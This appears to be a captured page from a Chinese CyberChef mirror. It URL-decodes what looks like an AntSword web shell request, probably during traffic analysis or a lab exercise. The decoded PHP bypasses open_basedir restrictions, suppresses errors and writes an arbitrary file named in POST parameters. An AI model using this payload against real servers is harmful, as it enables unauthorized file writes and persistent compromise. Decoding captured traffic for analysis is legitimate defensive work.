 https://www.ddosi.org/code/#recipe=URL_Decode()&input=YT0lNDBpbmlfc2V0KCUyMmRpc3BsYXlfZXJyb3JzJTIyJTJDJTIwJTIyMCUyMiklM0IlNDBzZXRfdGltZV9saW1pdCgwKSUzQiUyNG9wZGlyJTNEJ...
Cyberchef在线加密解密-www.ddosi.org
上次更新: 6 months ago
设置
关于/技术支持
From Base85
To Base
From Base
To BCD
From BCD
To HTML Entity
From HTML Entity
URL Encode
URL Decode
Escape Unicode Characters
Unescape Unicode Characters
Normalise Unicode
To Quoted Printable
From Quoted Printable
To Punycode
From Punycode
AMF Encode
AMF Decode
To Hex Content
From Hex Content
PEM to Hex
Hex to PEM
配方
URL Decode
输入
a=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(
%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8
%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(
!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.12d0909b%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_ex
ists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20
%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cn
tarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak
%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents
()%3Bob_end_clean()%3Becho%20%222f6a%22.%22f80e%22%3Becho%20%40asenc(%24output)%3Becho%20%22f1f8%22.%229a5e%22%3B%7Dob_s
tart()%3Btry%7Becho%20%40fwrite(fopen(base64_decode(substr(%24_POST%5B%22i37a782c2422cf%22%5D%2C2))%2C%22w%22)%2Cbase64_
decode(substr(%24_POST%5B%22q4ea4785dd3b5d%22%5D%2C2)))%3F%221%22%3A%220%22%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22
ERROR%3A%2F%2F%22.%24e-
%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&i37a782c2422cf=2WQzovcGhwc3R1ZHlfcHJvL1dXVy8yLnR4dA%3D%3D&q4ea4785dd3b5d=v
LI0hhbG8gQW50U3dvcmQh
1484
1
Raw Bytes
LF
输出
a=@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir)
{$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);$oparr=preg_split(base64_decode("Lzt8Oi8="),$opdir);@array_push($oparr,$ocwd
,sys_get_temp_dir());foreach($oparr as $item) {if(!@is_writable($item))
{continue;};$tmdir=$item."/.12d0909b";@mkdir($tmdir);if(!@file_exists($tmdir))
{continue;}$tmdir=realpath($tmdir);@chdir($tmdir);@ini_set("open_basedir",
"..");$cntarr=@preg_split("/\\\\|\//",$tmdir);for($i=0;$i<sizeof($cntarr);$i++)
{@chdir("..");};@ini_set("open_basedir","/");@rmdir($tmdir);break;};};;function asenc($out){return $out;};function
asoutput(){$output=ob_get_contents();ob_end_clean();echo "2f6a"."f80e";echo @asenc($output);echo
"f1f8"."9a5e";}ob_start();try{echo
@fwrite(fopen(base64_decode(substr($_POST["i37a782c2422cf"],2)),"w"),base64_decode(substr($_POST["q4ea4785dd3b5d"],2)))?
"1":"0";;}catch(Exception $e){echo "ERROR://".$e-
>getMessage();};asoutput();die();&i37a782c2422cf=2WQzovcGhwc3R1ZHlfcHJvL1dXVy8yLnR4dA==&q4ea4785dd3b5d=vLI0hhbG8gQW50U3d
vcmQh